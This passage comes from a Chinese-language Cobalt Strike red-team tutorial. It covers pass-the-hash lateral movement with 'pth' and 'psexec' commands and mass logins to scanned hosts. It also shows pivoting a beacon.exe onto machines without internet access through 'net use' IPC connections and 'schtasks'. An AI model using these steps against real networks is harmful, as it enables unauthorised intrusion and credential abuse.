



0x06 hash传递

psexec pth传递单个上线

pth 域名\用户名 密码ntlm

psexec ip\域机器 ADMIN$ 监听的名字

pth domain\administrator 88966b179aaaaaa67870a34eaf

psexec DC02 ADMIN$ a a是监听的名字

pth .\administrator 5a09d1400b366aaaaa2344a3d07375

psexec 10.192.204.5 ADMIN$ 1111 1111是监听成功上线(前提是能够出网)

使用相同的账号密码批量上线







\1. 端口扫描判断存活



\2. 选中存活的主机,批量登录-使用psexec_psh

扫描结果

选中存活机器,右键login->psexec(psh)

如果是域用户,则domain框填写域名,本地用户,则domain框随便填写

session选择当前控制的机器



launch,就会对存活主机hash传递并上线

成功和失败的结果











0x07 中转上线

内网不出网的机器中转上线

当前机器开启一个监听

Name随便填写一个,其他的默认即可



Stage选择zhongzhuan,output选择exe,然后会生成一个beacon.exe



通过net use和不出网的内网机器建立IPC连接,然后将beacon.exe 复制到目标机器里,再使用计划任务schtasks执行beacon.exe即可上线

成功上线





0x08 联动MSF

